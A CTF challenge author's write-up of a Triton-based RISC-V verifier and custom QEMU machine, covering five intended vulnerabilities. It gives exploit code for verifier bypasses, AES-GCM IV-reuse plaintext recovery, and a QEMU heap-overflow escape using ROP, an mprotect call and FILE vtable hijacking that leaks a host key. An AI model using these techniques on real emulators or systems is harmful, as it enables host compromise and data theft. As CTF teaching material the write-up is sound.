Gatekeeper: Triton-Powered BPF for RISC-V (SASCTF'25 Finals)

Gatekeeper: Triton-Powered BPF for RISC-V (SASCTF'25 Finals)

CTF

SASCTF

Triton

RISC-V

QEMU

Last year I proposed to build a never-before-seen CTF A/D challenge for SASCTF 2025 Finals. With that began a months-long journey of designing and implementing a custom Triton-based symbolic verifier and QEMU machine for bare-metal RISC-V, with the goal of creating a unique exploitation challenge. And I believe me and my teammates succeeded! Here is the Gatekeeper story. Enjoy

Table of Contents:

Service Architecture

The Goal

Vuln 1: Improper Modelling of Return Values

Vuln 2: BOF in

mini_printfVuln 3: Ciphertext + IV Leak via File Type Confusion

Vuln 4: Ciphertext + IV Leak via Uninitialized Memory

Vuln 5: QEMU Escape via MMIO Device

BPF? We’ve got BPF at home.

BPF at home:



The core idea: We perform a BPF-style verification of bare-metal RISC-V binaries using Triton-based symbolic execution. You write a small RISCV-64 program (no OS, no libc), submit it to /verify, and if the verifier is happy, you get an Ed25519 signature. Send the program + signature to /execute and it runs inside QEMU with access to a trusted file API. Your code can create files, read them (plain or encrypted), and print output. All through trusted wrappers. Direct MMIO pokes are forbidden.

Flags are stored as files inside a QEMU VM: some as plaintext, some encrypted with AES-128-GCM. To steal them, you need to craft a RISC-V binary that passes symbolic verification, gets executed in the victim’s QEMU, and exfiltrates the flag data.

The challenge had 5 intended vulnerabilities. To get all the flags, teams needed to chain a verifier bypass with either a crypto attack or a QEMU escape.

Service Architecture

Service Architecture

The flow is: submit binary, Triton verifies it symbolically, Ed25519 signature if it passes, submit binary + signature to executor, QEMU runs it.

Memory Map

The full memory map (shared between verifier and QEMU) looks like this:

_MEMORY_MAP_RAW = {

"gatekeeper-mmio": (0x13370000, 0x13370000 + 0x1000, "---"),

"handles-table": (0x13400000, 0x13400000 + 0x80000, "---"),

"trusted-funcs": (

0x80000000, 0x80000000 + 0x10000, "--x",

{

"create_file_plain": (0x80000000, 0x80000000 + 0x2000),

"create_file_enc": (0x80002000, 0x80002000 + 0x2000),

"read_file_plain": (0x80004000, 0x80004000 + 0x2000),

"read_file_enc": (0x80006000, 0x80006000 + 0x2000),

"mini_printf": (0x8000A000, 0x8000A000 + 0x1000),

},

),

"user-code": (0x300000, 0x300000 + 0x10000, "r-x"),

"user-data": (0x310000, 0x310000 + 0x10000, "rw-"),

"stack": (0x320000, 0x320000 + 0x20000, "rw-"),

}

The permissions matter. gatekeeper-mmio and handles-table are ---, completely inaccessible to user code (the verifier rejects any access). trusted-funcs is --x, the user can call into them but can’t read their code. user-code is r-x, user-data and stack are rw-.

Each trusted function lives at a fixed address. Participants get a header file with function pointers pointing straight to these addresses:

static const create_file_plain_t create_file_plain = (create_file_plain_t)0x80000000;

static const create_file_enc_t create_file_enc = (create_file_enc_t)0x80002000;

static const read_file_plain_t read_file_plain = (read_file_plain_t)0x80004000;

static const read_file_enc_t read_file_enc = (read_file_enc_t)0x80006000;

static const mini_printf_t mini_printf = (mini_printf_t)0x8000A000;

Calls to trusted functions go through a TRUSTED_CALL macro that clobbers all caller-saved registers after return, matching the register scrubbing the trusted-guest code does on its side:

#define TRUSTED_CALL(fn, ...) \

(__extension__({ typeof(fn(__VA_ARGS__)) __ret = fn(__VA_ARGS__); \

__asm__ volatile("" ::: __TRUSTED_RV64_CLOBBERS); __ret; }))

The Verifier

The verifier is the core of the challenge. It sets up a Triton context for RISCV-64 with the Bitwuzla SMT solver:

def __init__(self) -> None:

self._ctx = TritonContext(ARCH.RV64)

self._ctx.setMode(MODE.ALIGNED_MEMORY, True)

self._ctx.setMode(MODE.CONSTANT_FOLDING, True)

self._ctx.setMode(MODE.AST_OPTIMIZATIONS, True)

self._ctx.setMode(MODE.TAINT_THROUGH_POINTERS, True)

self._ctx.setSolver(SOLVER.BITWUZLA)

self._ctx.setSolverTimeout(VerifierConfig.solver_timeout_ms) # 5000 ms

Program setup loads the binary into the code/data regions, sets SP to the top of the stack, and does two important things:

-

Stubs trusted functions as

ret: the verifier doesn’t execute real trusted code, it intercepts calls at their entry addresses and runs symbolic models instead. - Taints the entire stack: marking it as uninitialized. Any read of tainted memory gets rejected. Writes untaint the destination.

def _setup_program_context(self, program_blob: bytes):

# Load binary into code + data regions

self._ctx.setConcreteMemoryAreaValue(code_region.start, padded_code_blob)

self._ctx.setConcreteMemoryAreaValue(data_region.start, padded_data_blob)

# Stub trusted funcs as `ret` (0x67800000)

for func in trusted_funcs_region.subregions:

self._ctx.setConcreteMemoryAreaValue(func.start, bytes.fromhex("67800000"))

# Taint the entire stack (= "uninitialized")

for addr in range(stack_region.start, stack_region.end):

self._ctx.taintMemory(addr)

The main loop steps one instruction at a time (up to 25,000 instructions, 25-second timeout):

def _verify_step_at(self, pc: int) -> None:

inst_bytes = self._ctx.getConcreteMemoryAreaValue(pc, 4, False)

self._cur_inst = Instruction(pc, inst_bytes)

self._ctx.disassembly(self._cur_inst)

if self._ctx.isRegisterSymbolized(self._ctx.registers.pc):

self.reject("PC is symbolic!")

if not any(region.contains(pc) for region in self._executable_regions):

self.reject("is outside executable regions!")

if disassembly not in INSTRUCTIONS_WHITELIST:

self.reject("is not allowed!")

if self._trusted_funcs_region.contains(pc):

self._model_trusted_funcs(pc)

return

if disassembly.startswith("ebreak"):

raise VerificationException(passed=True)

for hook in self._pre_processing_hooks:

hook(self._cur_inst)

self._ctx.processing(self._cur_inst)

for hook in self._post_processing_hooks:

hook(self._cur_inst)

Every instruction goes through: PC-is-concrete check, executable-region check, whitelist check, and if it lands in trusted-funcs, run the symbolic model instead of the real code. ebreak is the clean termination instruction, it signals successful verification and cleanly exits QEMU at runtime. Otherwise, run Triton’s emulation with pre/post hooks.

Memory access hooks fire on every load/store to enforce the permission map: is this address readable/writable? Is it tainted (uninitialized)? Is the write target symbolic (not allowed)?

The instruction whitelist includes RV32I/RV64I, the M extension (mul/div), and common pseudoinstructions. No CSRs, no atomics, no floats, no ecall.

The participant API also provides a verifier_ranged_u32(v, lo, hi) helper, a branchless clamp that produces a symbolic value guaranteed to lie within [lo, hi]. This lets user code guide the verifier about possible value ranges without creating symbolic branches (e.g., for safe array indexing):

__attribute__((optimize("O0"), optnone, noipa, noinline))

uint32_t verifier_ranged_u32(uint32_t v, uint32_t lo, uint32_t hi)

{

v ^= (v ^ lo) & (uint32_t) - (v < lo);

v ^= (v ^ hi) & (uint32_t) - (v > hi);

return v;

}

Proving Control-Flow Determinism

This is the interesting part. BPF verifiers ensure no unbounded jumps. Here, every jalr (indirect jump) with a symbolic target register gets passed through an SMT query. The pre-processing hook _try_prove_jalr_has_only_1_target_if_symbolic asks: under the current path constraints, can this register take more than one value?

It queries reg < concrete_value and reg > concrete_value. If either is SAT, the target is ambiguous, the register stays symbolic, and the next iteration rejects it with “PC is symbolic!”. If both are UNSAT, the register is proven to have exactly one feasible value, and we concretize it.

This is how the verifier enforces that user code can only jump to known addresses. No computed gotos, no wild function pointer calls (unless the verifier’s model makes it think there’s only one option…).

Symbolic Memory Reads

This is probably the most interesting part of the verifier. When user code loads from a symbolic pointer (e.g., array indexing with a symbolic index), Triton by default just reads from whatever concrete address it computed for this execution. That’s not good enough, we need to reason about all addresses the pointer could take. The MemoryModeller (loosely based on “Towards Symbolic Pointers Reasoning in Dynamic Symbolic Execution”) handles this as a post-processing hook on every instruction that has a load with a symbolic LEA.

The hook fires after Triton’s processing(), iterating over the instruction’s load accesses:

def model_symbolic_memory_read_hook(self, inst: Instruction) -> None:

for ma, _ in inst.getLoadAccess():

lea = ma.getLeaAst()

if not (lea and lea.isSymbolized()):

continue

size = ma.getSize()

bits = lea.getBitvectorSize()

anchor = ma.getAddress() # Triton's concrete EA for this execution

Step 1: Bounds check. First, we check that the symbolic address can’t exceed anchor ± max_elems * size (where max_elems = 0x100). We ask the solver: “can lea be above the upper limit?” and “can lea be below the lower limit?”. If either is SAT, the read is unbounded and gets rejected:

max_elems = VerifierConfig.max_symbolic_read_elems # 0x100

upper_start_limit = anchor + max_elems * size

lower_start_limit = anchor - max_elems * size if anchor >= max_elems * size else 0

upper_check = pc_and(

self._ctx,

self._actx.bvugt(lea, bv(self._actx, upper_start_limit, bits)),

)

lower_check = pc_and(

self._ctx,

self._actx.bvult(lea, bv(self._actx, lower_start_limit, bits)),

)

if is_sat(self._ctx, upper_check):

self.verifier.reject(f"reads from symbolic address unbounded above!")

if is_sat(self._ctx, lower_check):

self.verifier.reject(f"reads from symbolic address unbounded below!")

pc_and conjoins the check with the current path predicate, so bounds reasoning takes into account all the constraints accumulated so far (including those pushed by trusted function models).

Step 2: Tighten the bounds. If the coarse check passes, binary-search for the exact tightest upper/lower feasible addresses:

upper_start_exact = self._binary_search_bound(lea, anchor, upper_start_limit, True)

lower_start_exact = self._binary_search_bound(lea, lower_start_limit, anchor, False)

The binary search works by repeatedly asking the solver: “can lea >= mid?” (for upper bound) or “can lea <= mid?” (for lower bound), halving the range each time:

def _binary_search_bound(self, node, low, high, find_upper):

while low < high:

mid = (low + high) // 2

check = (

pc_and(self._ctx, self._actx.bvuge(node, bv(self._actx, mid, node.getBitvectorSize())))

if find_upper

else pc_and(self._ctx, self._actx.bvule(node, bv(self._actx, mid, node.getBitvectorSize())))

)

if is_sat(self._ctx, check):

if find_upper: low = mid + 1

else: high = mid

else:

if find_upper: high = mid

else: low = mid + 1

return low if find_upper else high

Step 3: Prove alignment. We check that lea % size == 0 is always true under the path constraints. This limits the number of ITE cases, simplifying the resulting formula and thus making it feasible for the solver to reason about. For 8-byte loads on an aligned pointer, we only need to consider one address per 8-byte chunk instead of eight:

def _prove_mem_access_aligned(self, lea_ast, size):

bits = lea_ast.getBitvectorSize()

mask = bv(self._actx, size - 1, bits)

cond = pc_and(

self._ctx,

self._actx.distinct(self._actx.bvand(lea_ast, mask), bv(self._actx, 0, bits)),

)

return not is_sat(self._ctx, cond)

Step 4: Enumerate feasible addresses. Generate all aligned candidates in [lower, upper], then filter to only those that the solver says are actually reachable:

candidates = list(range(lower_start_exact, upper_start_exact + 1, size))

feasible = [

a for a in candidates

if is_sat(

self._ctx,

pc_and(self._ctx, self._actx.equal(lea, bv(self._actx, a, bits))),

)

]

Step 5: Taint and permission checks. Every feasible address must be non-tainted (initialized) and in a readable region:

for addr in feasible:

if self._ctx.isMemoryTainted(MemoryAccess(addr, size)):

self.verifier.reject(

f"might access tainted memory at 0x through symbolic pointer")

self.verifier.verify_memory_range(addr, size, MemoryAccessType.READ)

Step 6: Build the ITE expression. Finally, construct a chain of ite(lea == addr, mem[addr], ...), one branch per feasible address, and assign it to the load’s destination register:

def _build_ite_for_memory_access(self, lea, size, addresses):

expr = bv(self._actx, 0, size * 8)

for addr in reversed(addresses):

cond = ast.equal(lea, bv(self._actx, addr, ea_bw))

val = self._ctx.getMemoryAst(MemoryAccess(addr, size))

expr = ast.ite(cond, val, expr)

return expr

After this hook, the destination register holds a symbolic expression that correctly represents the value for any feasible address the pointer could take. The rest of the verifier (and the solver) can then reason about downstream uses of this value as usual.

N.B. This approach has a known limitation: it assumes the feasible address range is contiguous within one memory region. If feasible addresses span disjoint regions, it might over-reject valid cases. In practice this doesn’t matter for Gatekeeper since the user-accessible regions are laid out contiguously (user-code, user-data, stack).

Trusted Function Models

When the PC hits a trusted function address, the verifier doesn’t execute anything. Instead it runs a Python model that:

- Extracts arguments from

a0-a7(must be concrete, except for specific cases). - Validates pointer arguments (must point into valid, readable/writable regions of the right size).

- Symbolizes outputs, e.g.,

read_file_plainfills[fbytes, fbytes+fsize)with fresh symbolic bytes and untaints them. - Constrains the return value. For

create_file_plain/create_file_enc, returns a fresh symbolic handle. Forread_file_plain/read_file_enc, returns a constrained symbolic int32. - Scrubs caller-saved registers (t0-t6, a1-a7, etc.), matching what the real trusted-guest code does, so the verifier and executor stay in sync.

For example, model_read_file_plain does this after validation:

# Symbolize output buffer

for i in range(fsize):

self._ctx.untaintMemory(fbytes + i)

self._ctx.setConcreteMemoryValue(MemoryAccess(fbytes + i, 1), 0, True)

self._ctx.symbolizeMemory(MemoryAccess(fbytes + i, 1),

f"read_file_plain_byte__...")

# Return: sign-extended 32-bit symbolic, constrained to {0}

self._ctx.pushPathConstraint(ast.equal(ret32, ast.bv(0, 32)))

That last line is where vuln 1 lives the constraint only allows 0, not -1.

The Executor (QEMU)

The executor is a custom QEMU machine (-machine gatekeeper) built from a patched QEMU 10.1.0. It defines the same memory map as the verifier, loads the trusted library blob at 0x80000000, and initializes a custom MMIO device at 0x13370000.

The MMIO device manages file storage on the host filesystem under /var/gatekeeper/executor/files/. It handles file creation (plain and AES-128-GCM encrypted), reading, decryption, and maintains a handle table in guest-accessible RAM at 0x13400000:

typedef struct __attribute__((packed))

{

uint64_t public_handle;

uint64_t private_handle;

uint32_t encrypted;

} HandleEntry_t;

typedef struct

{

uint32_t total_entries;

HandleEntry_t entries[];

} HandleTable_t;

The public_handle is what user code passes to the file API. The private_handle maps to the actual filename on the host. The encrypted flag tracks the file type. This table is key to exploitation: leaking it gives you all the handles you need to read any stored flag.

The trusted-guest code runs inside the VM at 0x80000000 and is the only code that talks to the MMIO device. It implements each API function, does a constant-time handle lookup, and, critically, scrubs all caller-saved registers before returning to user code via a trampoline:

#define __TRUSTED_RETURN_COMMON(val) \

register uintptr_t __rv = (uintptr_t)(val); \

__asm__ volatile("mv a0, %0" ::"r"(__rv) : "a0", "memory"); \

void* fp = __builtin_frame_address(0); \

void** __slot = (void**)((char*)fp - (int)sizeof(void*)); \

void* __orig_ra = *__slot; \

*__slot = (void*)&__trusted_scrub_after_epilogue_keep_a0; \

__asm__ volatile("mv a1, %0" ::"r"(__orig_ra) : "a1", "memory");

This patches the return address on the stack to point to __trusted_scrub_after_epilogue_keep_a0, an assembly trampoline that zeros all caller-saved registers (except a0 which carries the return value) and then jumps to the real return address. The verifier models the same scrubbing in Python, keeping the two in sync.

The Goal

The Goal

All exploits start the same way: escape the verifier’s safety guarantees and run unverified code inside QEMU. Once you can do that, you can access the handles table at 0x13400000 and leak all public/private handles. Public handles are enough to read plaintext flags.

For encrypted flags, you need to chain the verifier bypass with either a crypto attack (vulns 3, 4) or a full QEMU escape (vuln 5).

Vuln 1: Improper Modelling of Return Values

Vuln 1: Improper Modelling of Return Values

The verifier models trusted-lib functions to prove safety. If a model is incomplete, the verifier and runtime desynchronize.

read_file_plain and read_file_enc had a flawed model. It only constrained the return value to 0 (success), ignoring -1 (failure):

ret32_var = self._ctx.newSymbolicVariable(

32, f"read_file_enc_ret32_"

)

ret32 = ast.variable(ret32_var)

ret_sext = ast.sx(a0.getBitSize() - 32, ret32)

self._ctx.setConcreteRegisterValue(a0, 0)

sexpr = self._ctx.newSymbolicExpression(

ret_sext, f"read_file_enc_ret_"

)

self._ctx.assignSymbolicExpressionToRegister(sexpr, a0)

self._ctx.pushPathConstraint(

ast.equal(ret32, ast.bv(0, 32)), # only 0, where's -1?

)

The fix is to constrain the return to {0, -1}:

self._ctx.pushPathConstraint(

ast.lor(

[

ast.equal(ret32, ast.bv(0, 32)),

ast.equal(ret32, ast.bv(0xFFFFFFFF, 32)), # -1

]

)

)

To exploit this, you build a program that indexes into a function pointer array using the return value. The verifier thinks result is always 0, so ptrs[0 + 1] is the only possible target, the safe function. But at runtime, read_file_plain returns -1 (invalid handle), and ptrs[-1 + 1] = ptrs[0], your arbitrary code:

void qemu()

{

TRUSTED_CALL_VOID(mini_printf,

"Should be only seen in QEMU! Reading Prohibited address: %llx\n",

*(uint64_t*)0x13400000);

}

void verifier()

{

TRUSTED_CALL_VOID(mini_printf,

"Should be only seen in Verifier! Totally safe (trust me, bro)...\n");

}

ENTRY_POINT_ATTR void start()

{

char file_data[128] = { 0 };

uint32_t len = sizeof(file_data);

int32_t result =

TRUSTED_CALL(read_file_plain, 0x4141414141414141ULL,

(uint8_t*)file_data, &len);

void* ptrs[2] = { (void*)qemu, (void*)verifier };

((void (*)())ptrs[result + 1])();

ENTRY_POINT_END();

}

The verifier proves that the jalr can only target verifier (via _try_prove_jalr_has_only_1_target_if_symbolic). At runtime, qemu gets called instead.

Full exploit: exploit-verifier-non-symbolic-ret.py

Vuln 2: BOF in

Vuln 2: BOF in mini_printf

Another verifier bypass, but this time through the trusted-guest code itself. The mini_printf implementation has a fixed 16-byte buffer for numeric conversions:

void out_u64_base(uint64_t v, uint32_t base)

{

// @VULN

char buf[16] = { 0 };

const char* digits = "0123456789abcdef";

int32_t i = 0;

...

while (v) {

buf[i++] = digits[v % base];

v /= base;

}

buf[i] = '\0';

A 64-bit value in base 2 needs up to 64 characters. That’s a nice stack overflow. By crafting a large base-2 number you can overwrite the return address and hijack execution within the trusted-guest context.

The catch: the only bytes you can write out of bounds are 0x30 ('0'), 0x31 ('1'), and the terminating 0x00. Not a lot of freedom. But the memory layout helps: the user-data segment lives at 0x310000, and addresses composed of 0x30/0x31 bytes are reachable.

The exploit pre-stages a trampoline in user-data, then triggers the overflow to redirect there:

__attribute__((used)) void do_exploit()

{

// Read handles table, and dump the files.

...

ENTRY_POINT_END();

}

void proxy()

{

__asm__ __volatile__(

".globl proxy_blob_begin\n"

"proxy_blob_begin:\n"

".option push\n"

".option nopic\n"

".option norvc\n"

"la t0, __abs_target\n"

"ld t0, 0(t0)\n"

"jalr ra, t0, 0\n"

"ret\n"

".balign 8\n"

"__abs_target:\n"

".dword do_exploit\n"

".option pop\n"

".globl proxy_blob_end\n"

"proxy_blob_end:\n");

}

ENTRY_POINT_ATTR void start()

{

memcpy((void*)0x313130, (void*)&proxy, 0x40);

TRUSTED_CALL_VOID(mini_printf, "%b\n", 0b110ull << 56ull);

ENTRY_POINT_END();

}

memcpy places the trampoline at 0x313130. The %b format with a large shifted value triggers the base-2 overflow, the corrupted return address lands in our trampoline, which jumps to do_exploit.

Full exploit: exploit-trusted-funcs-bof.py

Vuln 3: Ciphertext + IV Leak via File Type Confusion

Vuln 3: Ciphertext + IV Leak via File Type Confusion

This one requires a verifier bypass first (vuln 1 or 2) to leak handles from the table at 0x13400000.

The trusted API has read_file_plain for plaintext files and read_file_enc for encrypted ones. But nothing enforces that you use the right function for the right file type. Calling read_file_plain on an encrypted file handle gives you the raw ciphertext and IV. No decryption happens.

Since AES-GCM is used, knowing the ciphertext + IV is enough for keystream recovery:

// 1. Leak ciphertext + IV of an encrypted file via type confusion

read_file_plain(<leaked public handle of encrypted file>, file_buffer_leak, &len);

memcpy(iv, file_buffer_leak, 12);

// 2. Create a new encrypted file with known plaintext and the leaked IV

uint64_t new_handle = create_file_enc(

all_zeroes, sizeof(all_zeroes), (uint32_t *)iv, (uint32_t *)tag);

read_file_plain(new_handle, file_buffer_known, &len2);

// 3. XOR to recover the original plaintext

for (uint32_t i = 0; i < len - 12; ++i) {

mini_printf("%c", file_buffer_known[12 + i] ^ file_buffer_leak[12 + i]);

}

The attacker controls the IV passed to create_file_enc, reusing the one leaked from the target file. Both files are encrypted with the same IV, so they share the same keystream. C_known = keystream ^ 0x00... = keystream, so C_known ^ C_target = plaintext.

The fix: add type checks in the verifier to ensure read_file_plain can only be used with plaintext handles.

Full exploit: exploit-type-confusion.py

Vuln 4: Ciphertext + IV Leak via Uninitialized Memory

Vuln 4: Ciphertext + IV Leak via Uninitialized Memory

The verifier and executor together ensure no data leaks from trusted-guest code to untrusted code. The verifier rejects uninitialized memory reads, and the trusted-guest scrubs caller-saved registers before returning.

But once the verifier is bypassed (via vuln 1 or 2), these guarantees are gone. You can read uninitialized stack memory after calling read_file_enc, which contains the ciphertext and IV from the decryption. From there, the keystream recovery is the same as vuln 3.

This is fundamentally architectural: _mmio_read_plain is used legitimately by the trusted-guest code while working with encrypted files, so the data will always be on the stack. The real fix is to patch the verifier bypasses.

Full exploit: exploit-ciphertext-leak.py

Vuln 5: QEMU Escape via MMIO Device

Vuln 5: QEMU Escape via MMIO Device

The most powerful primitive. Requires a verifier bypass first, otherwise the trusted-API compliance checks prevent invalid MMIO access.

With unrestricted MMIO access, the communication contract with the device can be violated. The LENDW register sets the length for FILEDW write operations, but it’s never capped to the actual file_buffer size:

static void gatekeeper_device_write(

void *opaque, hwaddr addr, uint64_t val, unsigned size)

{

GatekeeperDeviceState *s = opaque;

switch (addr) {

...

case GATEKEEPER_REG_LENDW:

s->len_dw = val;

break;

case GATEKEEPER_REG_FILEDW:

if (s->file_pos < s->len_dw * 4) {

s->file_dw = val;

memcpy(&s->file_buffer[s->file_pos], (uint8_t *)&val, 4);

s->file_pos += 4;

}

break;

Set LENDW to something huge, then keep writing to FILEDW, you overflow file_buffer and corrupt adjacent memory in the GatekeeperDeviceState struct, which lives on the QEMU heap.

Same thing works for reads:

static uint64_t gatekeeper_device_read(

void *opaque, hwaddr addr, unsigned size)

{

GatekeeperDeviceState *s = opaque;

uint64_t val = 0;

switch (addr) {

...

case GATEKEEPER_REG_FILEDW:

if (s->file_pos < s->len_dw * 4) {

memcpy((uint8_t *)&val, &s->file_buffer[s->file_pos], 4);

s->file_pos += 4;

}

So you get both OOB read and write on the QEMU heap.

Exploitation

The exploit uses the mini_printf BOF (vuln 2) to break out of the verifier, then talks directly to the MMIO device. First, it sets LENDW to 0xffffffff and reads 0x1000 bytes past file_buffer to leak heap metadata:

set_total_len_and_reset_position(0xffffffff);

read_mem_chunk(data, 0x1000);

const uint64_t qemu_base = *(uint64_t*)&data[0x90c] - 0x53f0d0;

const uint64_t s_file_buffer = *(uint64_t*)&data[0x994] + 0x59c;

From the leaked pointers we recover the QEMU binary base (for ROP gadgets) and the address of file_buffer itself (for placing payloads). The exploit then writes a two-part payload into file_buffer:

- Shellcode (first 0x700 bytes): a position-independent x86-64 binary compiled from a standalone C file.

-

ROP chain (right after):

pop rdi; pop rsi; pop rdx; retintomprotect(shellcode_page, 0x10000, RWX), then jump to the shellcode.

for (uint32_t i = 0; i < 0x700 / 4; ++i) {

uint32_t dw = *(uint32_t*)&qemu_escape_shellcode_bin[i * 4];

_mmio_write_dw(MMIO_BASE, REG_FILEDW, dw);

}

WRITE_QW(pop_rdi_ret);

WRITE_QW(shellcode_location & 0xFFFFFFFFFFFFF000ull);

WRITE_QW(pop_rsi_ret);

WRITE_QW(0x10000);

WRITE_QW(pop_rdx_ret);

WRITE_QW(0x7); // PROT_READ | PROT_WRITE | PROT_EXEC

WRITE_QW(mprotect);

WRITE_QW(shellcode_location);

A fake vtable entry is placed at a known offset, containing a push rcx; pop rsp; ret stack pivot gadget.

Next, the exploit scans the OOB region for a FILE structure (signature 0xfbad0000), advances to its vtable pointer at offset +0xd8, and overwrites it to point at the fake vtable:

for (;;) {

uint64_t qw = READ_QW();

if ((qw & 0xFFFFFFFFFFFF0000ull) == 0x00000000fbad0000ull) {

break;

}

}

// Advance to vtable pointer at +0xd8

for (uint32_t i = 0; i < 0xd8 - 8; i += 8) {

READ_QW();

}

WRITE_QW(fake_io_vtable);

When QEMU next calls any IO operation on that FILE (e.g., fflush at exit), it dispatches through the corrupted vtable, hits the stack pivot gadget, lands on the ROP chain, calls mprotect, and jumps to the shellcode.

The Shellcode

The shellcode itself is a standalone x86-64 C program compiled into a flat binary. It sets up its own stack (using rdi passed from the ROP chain), then:

- Reads the AES-128-GCM encryption key from

/var/gatekeeper/executor/enc_key.binand prints it as hex. - Enumerates all files under

/var/gatekeeper/executor/files/usinggetdents64. - Reads each file and dumps plaintext contents to stdout.

void shellcode_main(void)

{

// Leak encryption key

uint8_t enc_key[16];

size_t key_len = sizeof(enc_key);

if (read_file(enc_key_path, enc_key, &key_len) == 0) {

char hexkey[33];

hex_encode(enc_key, key_len, hexkey, 0);

write_buf("Gatekeeper Encryption Key: ", 27);

write_buf(hexkey, my_strlen(hexkey));

write_buf("\n", 1);

}

// Enumerate and dump all stored files

long fd = syscall3(SYS_open, (long)path, 0, 0);

...

}

With the encryption key leaked, the attacker can decrypt all AES-GCM encrypted flags offline. Combined with the plaintext file dumps, this gives access to every flag on the service. Full host compromise

Full exploit: exploit-qemu-escape.py, qemu-escape-main.c, qemu-escape-shellcode.c

In the end, I’d like to say that building Gatekeeper was a pretty fun experience. I really enjoyed it, specifically the memory modelling part of the verifier. Also, during the CTF all provided bugs were actually found and exploited (albeit the QEMU escape was only found in the last hour), which is always a nice feeling as a challenge author :) So thanks to all the participants and see you next year for SASCTF 2026 Finals

That’s it All source code and exploits: Team-Drovosec/sasctf-finals-2025. Hope it was an interesting read!